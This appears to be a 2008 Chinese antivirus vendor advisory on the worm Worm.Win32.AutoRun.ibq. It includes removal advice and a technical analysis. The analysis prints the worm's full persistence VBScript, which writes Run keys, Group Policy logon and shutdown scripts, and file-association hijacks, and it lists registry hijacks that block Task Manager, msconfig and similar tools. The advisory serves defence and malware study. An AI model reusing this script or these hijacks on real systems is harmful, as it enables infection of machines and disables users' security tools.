捕获时间
2008-11-6
病毒摘要
该样本是使用“ VB”编写的蠕虫程序,由微点主动防御软件自动捕获,长度为“225,280 字节”,未加壳,图标为 ,使用“exe”扩展名,通过“网页木马”、“移动存储介质”、“压缩包感染”、“ 局域网传播”等途径植入用户计算机。
,使用“exe”扩展名,通过“网页木马”、“移动存储介质”、“压缩包感染”、“ 局域网传播”等途径植入用户计算机。
感染对象
Windows 2000/Windows XP/Windows 2003
传播途径
网页木马、文件捆绑、移动存储介质
防范措施
已安装使用微点主动防御软件的用户,无须任何设置,微点主动防御将自动保护您的系统免受该病毒的入侵和破坏。无论您是否已经升级到最新版本,微点主动防御都能够有效清除该病毒。如果您没有将微点主动防御软件升级到最新版,微点主动防御软件在发现该病毒后将报警提示您发现“未知木马”,请直接选择删除处理(如图1);

图1 主动防御自动捕获未知病毒(未升级)
如果您已经将微点主动防御软件升级到最新版本,微点将报警提示您发现"Worm.Win32.AutoRun.ibq”,请直接选择删除(如图2)。

图2 升级后截获已知病毒
对于未使用微点主动防御软件的用户,微点反病毒专家建议:
1、不要在不明站点下载非官方版本的软件进行安装,避免病毒通过捆绑的方式进入您的系统。
2、尽快将您的杀毒软件特征库升级到最新版本进行查杀,并开启防火墙拦截网络异常访问,如依然有异常情况请注意及时与专业的安全软件厂商联系获取技术支持。
3、开启windows自动更新,及时打好漏洞补丁。
病毒分析
该样本程序被执行后,拷贝自身(均为系统、隐藏、只读属性)到:
%SystemRoot%\Fonts\Fonts.exe
%SystemRoot%\Fonts\tskmgr.exe
%SystemRoot%\Help\microsoft.hlp
%SystemRoot%\Media\rndll32.pif
%SystemRoot%\pchealth\helpctr\binaries\HelpHost.com
%SystemRoot%\pchealth\Global.exe
%SystemRoot%\system\KEYBOARD.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\Global.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\svchost.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\system.exe
%SystemRoot%\system32\dllcache\autorun.inf
%SystemRoot%\system32\dllcache\Default.exe
%SystemRoot%\system32\dllcache\Global.exe
%SystemRoot%\system32\dllcache\rndll32.exe
%SystemRoot%\system32\dllcache\tskmgr.exe
%SystemRoot%\system32\drivers\drivers.cab.exe
%SystemRoot%\system32\regedit.exe
并创建脚本文件:%SystemRoot%\Cursors\Boom.vbs,此脚本完成在中毒机器注销、关机、启动进行病毒文件复制及启动项的添加,其内容如下:
| |
dim fs,rg
set fs = createobject("scripting.filesystemobject")
set rg = createobject("wscript.shell")
on error resume next
rg.regwrite "HKCR\.vbs\", "VBSFile"
rg.regwrite "HKCU\Control Panel\Desktop\
SCRNSAVE.EXE"," C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com"
rg.regwrite "HKCU\Control Panel\Desktop\ScreenSaveTimeOut", "30"
rg.regwrite "HKCR\MSCFile\Shell\
Open\Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKCR\regfile\Shell\Open\
Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
Run\", "C:\WINDOWS\system\KEYBOARD.exe"
rg.regwrite "HKEY_CLASSES_ROOT\MSCFile\Shell\Open\
Command\", "C:\WINDOWS\Fonts\Fonts.exe"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\DisplayName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\FileSysPath",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPO-ID","LocalGPO"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPOName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\SOM-ID","Local"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Parameters",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Script","C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
If Not fs.fileexists("C:\WINDOWS\Fonts\Fonts.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\Fonts\Fonts.exe")
If Not fs.fileexists("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
If Not fs.fileexists("C:\WINDOWS\pchealth\Global.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\pchealth\Global.exe")
If Not fs.fileexists("C:\WINDOWS\system\KEYBOARD.exe")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\system\KEYBOARD.exe")
If Not fs.fileexists("C:\WINDOWS\system32\dllcache\Default.exe") Then
fs.copyfile
("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\system32\dllcache\Default.exe")
If Not fs.fileexists("C:\windows\system32\drivers\drivers.cab.exe") Then
fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\windows\system32\drivers\drivers.cab.exe ")
If Not fs.fileexists("C:\windows\media\rndll32.pif ") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\media\
rndll32.pif")
If Not fs.fileexists("C:\windows\fonts\tskmgr.exe") Then
fs.copyfile("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\fonts\tskmgr.exe") |
|
并修改注册表实现隐藏自身,添加映像劫持,如下:
| |
项:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
键值:ShowSuperHidden
指向数据:0
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\auto.exe
键值:Debugger
指向数据:C:\WINDOWS\system32\drivers\drivers.cab.exe
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autorun.exe
键值:Debugger
指向数据:C:\WINDOWS\system32\drivers\drivers.cab.exe
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autoruns.exe
键值:Debugger
指向数据:C:\WINDOWS\system32\drivers\drivers.cab.exe
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\boot.exe
键值:Debugger
指向数据:C:\WINDOWS\Fonts\fonts.exe
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ctfmon.exe
键值:Debugger
指向数据:C:\WINDOWS\Fonts\fonts.exe
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe
键值:Debugger
指向数据:C:\WINDOWS\Media\rndll32.pif
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procexp.exe
键值:Debugger
指向数据:C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com
项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe
键值:Debugger
指向数据:C:\WINDOWS\Fonts\tskmgr.exe |
|
病毒完全运行后创建“Global.exe”、“svchost.exe”、“system.exe”进程,相互调用,达到进程不能被终止的效果,不断检测复制自身跟修改注册表,并不停遍历各磁盘查看是否有“autorun.inf”文件,如果有将其删除并写入新的“autorun.inf”,并拷贝自身名为“MS-DOS”的文件,设置上述文件为“只读”、“系统”、“隐藏”属性。
